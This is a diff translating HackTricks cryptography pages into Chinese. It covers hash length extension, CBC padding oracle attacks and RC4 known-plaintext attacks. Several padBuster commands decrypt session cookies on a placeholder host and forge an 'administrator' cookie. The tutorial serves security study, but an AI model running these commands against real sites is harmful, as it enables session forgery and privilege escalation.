那么,一个**攻击者**就可以**附加**数据并为**先前的数据+附加的数据**生成一个有效的**签名**。
|
||||
|
||||
## How?
|
||||
## 如何实现?
|
||||
|
||||
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
||||
基本上,脆弱的算法通过首先**哈希一个数据块**,然后,**从**先前创建的**哈希**(状态)中,**添加下一个数据块**并**对其进行哈希**。
|
||||
|
||||
Then, imagine that the secret is "secret" and the data is "data", the MD5 of "secretdata" is 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
If an attacker wants to append the string "append" he can:
|
||||
然后,想象一下秘密是"secret",数据是"data","secretdata"的MD5是6036708eba0d11f6ef52ad44e8b74d5b。\
|
||||
如果攻击者想要附加字符串"append",他可以:
|
||||
|
||||
* Generate a MD5 of 64 "A"s
|
||||
* Change the state of the previously initialized hash to 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
* Append the string "append"
|
||||
* Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
||||
* 生成64个"A"的MD5
|
||||
* 将先前初始化的哈希状态更改为6036708eba0d11f6ef52ad44e8b74d5b
|
||||
* 附加字符串"append"
|
||||
* 完成哈希,生成的哈希将是**"secret" + "data" + "padding" + "append"**的有效哈希
|
||||
|
||||
## **Tool**
|
||||
## **工具**
|
||||
|
||||
{% embed url="https://github.com/iagox86/hash_extender" %}
|
||||
|
||||
# References
|
||||
|
||||
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
# 参考资料
|
||||
|
||||
你可以在[https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)中找到对这种攻击的很好解释。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,93 +1,81 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFT收藏品**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**Telegram群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# CBC - Cipher Block Chaining
|
||||
# CBC - 密码块链接
|
||||
|
||||
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
||||
在CBC模式下,**前一个加密块被用作初始化向量(IV)**与下一个块进行异或运算:
|
||||
|
||||

|
||||

|
||||
|
||||
To decrypt CBC the **opposite** **operations** are done:
|
||||
要解密CBC,需要进行**相反的操作**:
|
||||
|
||||

|
||||

|
||||
|
||||
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
||||
注意需要使用**加密密钥**和**初始化向量(IV)**。
|
||||
|
||||
# Message Padding
|
||||
# 消息填充
|
||||
|
||||
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
||||
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
||||
由于加密是以**固定大小的块**进行的,通常需要在**最后一个块**中进行填充以完成其长度。\
|
||||
通常使用**PKCS7**填充,它生成一个重复**所需字节数**以**完成**块的填充。例如,如果最后一个块缺少3个字节,填充将为`\x03\x03\x03`。
|
||||
|
||||
Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||
让我们看一些使用**长度为8字节的2个块**的更多示例:
|
||||
|
||||
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
|
||||
| 字节 #0 | 字节 #1 | 字节 #2 | 字节 #3 | 字节 #4 | 字节 #5 | 字节 #6 | 字节 #7 | 字节 #0 | 字节 #1 | 字节 #2 | 字节 #3 | 字节 #4 | 字节 #5 | 字节 #6 | 字节 #7 |
|
||||
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | 6 | **0x02** | **0x02** |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | 4 | 5 | **0x03** | **0x03** | **0x03** |
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
||||
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
||||
|
||||
Note how in the last example the **last block was full so another one was generated only with padding**.
|
||||
注意在最后一个示例中,**最后一个块已满,因此生成了另一个仅包含填充的块**。
|
||||
|
||||
# Padding Oracle
|
||||
# 填充预言机
|
||||
|
||||
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
||||
当应用程序解密加密数据时,它首先会解密数据,然后会删除填充。在填充清理过程中,如果**无效的填充触发了可检测的行为**,则存在填充预言机漏洞。可检测的行为可以是**错误**、**缺少结果**或**响应变慢**。
|
||||
|
||||
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
||||
如果检测到这种行为,可以**解密加密数据**,甚至**加密任何明文**。
|
||||
|
||||
## How to exploit
|
||||
|
||||
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
||||
## 如何利用
|
||||
|
||||
你可以使用[https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster)来利用这种漏洞,或者只需执行以下操作:
|
||||
```
|
||||
sudo apt-get install padbuster
|
||||
```
|
||||
|
||||
In order to test if the cookie of a site is vulnerable you could try:
|
||||
|
||||
为了测试一个网站的cookie是否存在漏洞,你可以尝试以下方法:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
||||
```
|
||||
**编码 0** 表示使用 **base64**(但也可以使用其他编码,请查看帮助菜单)。
|
||||
|
||||
**Encoding 0** means that **base64** is used (but others are available, check the help menu).
|
||||
|
||||
You could also **abuse this vulnerability to encrypt new data. For example, imagine that the content of the cookie is "**_**user=MyUsername**_**", then you may change it to "\_user=administrator\_" and escalate privileges inside the application. You could also do it using `paduster`specifying the -plaintext** parameter:
|
||||
|
||||
您还可以**利用此漏洞加密新数据**。例如,假设 cookie 的内容是 "**_**user=MyUsername**_**",您可以将其更改为 "\_user=administrator\_" 并在应用程序中提升权限。您也可以使用 `paduster` 并指定 `-plaintext**` 参数来实现:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
||||
```
|
||||
|
||||
If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
|
||||
|
||||
如果网站存在漏洞,`padbuster`将自动尝试查找填充错误发生的时机,但您也可以使用**-error**参数指定错误消息。
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||
```
|
||||
## 理论
|
||||
|
||||
## The theory
|
||||
|
||||
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
||||
简而言之,您可以通过猜测可以用来创建所有不同填充的正确值来开始解密加密数据。然后,填充预言攻击将从末尾开始解密字节,猜测哪个值将是创建填充为1、2、3等的正确值。
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
Imagine you have some encrypted text that occupies **2 blocks** formed by the bytes from **E0 to E15**.\
|
||||
In order to **decrypt** the **last** **block** (**E8** to **E15**), the whole block passes through the "block cipher decryption" generating the **intermediary bytes I0 to I15**.\
|
||||
Finally, each intermediary byte is **XORed** with the previous encrypted bytes (E0 to E7). So:
|
||||
假设您有一些加密文本,占用由字节E0到E15形成的2个块。为了解密最后一个块(E8到E15),整个块通过“块密码解密”生成中间字节I0到I15。最后,每个中间字节与前面的加密字节(E0到E7)进行异或运算。所以:
|
||||
|
||||
* `C15 = D(E15) ^ E7 = I15 ^ E7`
|
||||
* `C14 = I14 ^ E6`
|
||||
|
|
@ -95,28 +83,29 @@ Finally, each intermediary byte is **XORed** with the previous encrypted bytes (
|
|||
* `C12 = I12 ^ E4`
|
||||
* ...
|
||||
|
||||
Now, It's possible to **modify `E7` until `C15` is `0x01`**, which will also be a correct padding. So, in this case: `\x01 = I15 ^ E'7`
|
||||
现在,可以修改`E7`直到`C15`为`0x01`,这也将是一个正确的填充。所以,在这种情况下:`\x01 = I15 ^ E'7`
|
||||
|
||||
So, finding E'7, it's **possible to calculate I15**: `I15 = 0x01 ^ E'7`
|
||||
因此,找到E'7,就可以计算I15:`I15 = 0x01 ^ E'7`
|
||||
|
||||
Which allow us to **calculate C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
这使我们能够计算C15:`C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
|
||||
Knowing **C15**, now it's possible to **calculate C14**, but this time brute-forcing the padding `\x02\x02`.
|
||||
知道了C15,现在可以计算C14,但这次是通过强制填充`\x02\x02`来进行的。
|
||||
|
||||
This BF is as complex as the previous one as it's possible to calculate the the `E''15` whose value is 0x02: `E''7 = \x02 ^ I15` so it's just needed to find the **`E'14`** that generates a **`C14` equals to `0x02`**.\
|
||||
Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
这个BF与之前的BF一样复杂,因为可以计算出值为0x02的`E''15`:`E''7 = \x02 ^ I15`,所以只需要找到生成`C14`等于`0x02`的`E'14`。
|
||||
|
||||
**Follow this chain until you decrypt the whole encrypted text.**
|
||||
然后,按照相同的步骤解密C14:`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`
|
||||
|
||||
## Detection of the vulnerability
|
||||
**按照这个链条解密整个加密文本。**
|
||||
|
||||
Register and account and log in with this account .\
|
||||
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
||||
## 漏洞的检测
|
||||
|
||||
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
||||
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
||||
注册一个帐户并使用该帐户登录。\
|
||||
如果您多次登录并始终获得相同的cookie,那么应用程序可能存在问题。每次登录时,返回的cookie应该是唯一的。如果cookie始终相同,它可能始终有效,没有任何方法可以使其无效。
|
||||
|
||||
# References
|
||||
现在,如果您尝试修改cookie,您会发现应用程序会返回错误。\
|
||||
但是,如果您使用padbuster等工具进行填充BF,您可以获得另一个适用于不同用户的有效cookie。这种情况很可能容易受到padbuster的攻击。
|
||||
|
||||
# 参考资料
|
||||
|
||||
* [https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation](https://en.wikipedia.org/wiki/Block\_cipher\_mode\_of\_operation)
|
||||
|
||||
|
|
@ -125,16 +114,14 @@ But if you BF the padding (using padbuster for example) you manage to get anothe
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的公司广告吗?或者您想获得PEASS的最新版本或下载PDF格式的HackTricks吗?请查看[**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,48 +1,7 @@
|
|||
如果你能使用RC4加密明文,那么只需使用加密函数就可以解密使用相同密码加密的任何内容。
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
If you can somehow encrypt a plaintext using a RC4**,** you can decrypt any content encrypted by that RC4(using the same password) just using the encryption function.
|
||||
|
||||
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
||||
如果你能加密一个已知的明文,你也可以提取出密码。更多参考可以在HTB Kryptos机器中找到:
|
||||
|
||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||
|
||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,41 +1,37 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?想要在 HackTricks 中 **宣传你的公司** 吗?或者想要获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 - [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
* [Write-up factory](https://writeup.raw.pm/) - Seach engine to find write-ups \(TryHackMe, HackTheBox, etc.\)
|
||||
* [CTFtime Write-ups](https://ctftime.org/writeups) - Newest write-ups added to CTF events on CTFtime
|
||||
* [Write-up 工厂](https://writeup.raw.pm/) - 搜索引擎,用于查找 Write-up(TryHackMe、HackTheBox 等)
|
||||
* [CTFtime Write-up](https://ctftime.org/writeups) - CTF 活动上最新添加的 Write-up
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家 **网络安全公司** 工作吗?想要在 HackTricks 中 **宣传你的公司** 吗?或者想要获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 - [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
